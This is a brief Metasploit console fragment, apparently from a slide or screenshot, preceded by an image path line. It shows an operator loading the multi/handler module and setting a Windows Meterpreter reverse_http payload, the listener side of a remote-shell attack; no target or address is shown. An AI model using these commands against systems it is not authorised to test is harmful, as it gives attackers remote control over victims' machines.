 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) >